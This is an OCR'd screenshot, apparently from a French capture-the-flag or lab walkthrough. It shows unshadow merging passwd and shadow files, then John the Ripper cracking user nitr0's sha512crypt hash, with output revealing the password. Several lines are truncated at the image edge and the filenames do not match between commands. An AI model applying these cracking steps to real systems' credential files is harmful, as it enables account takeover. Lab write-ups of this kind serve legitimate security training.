
Allons unifier tout ca ensemble:
unshadow ./passwd ./shadow > passcrack.txt
Désormais, allons cracker le hash de nitr0 et
uniquement lui avec
:
john
sudo john pass.txt --users=nitr0 --wordlist=/usr/sh
Using default input encoding: UTF-8

Loaded 1 password hash (sha512crypt, crypt(3) $6$ [
Cost 1 (iteration count) is 5000 for all loaded has
Will run 4 OpenMP threads

2complicated (nitr0)
1g 0:00:02:51 DONE (2021-02-10 23:30) 0.005844g/s 3
Use the "--show" option to display all of the crack
Session completed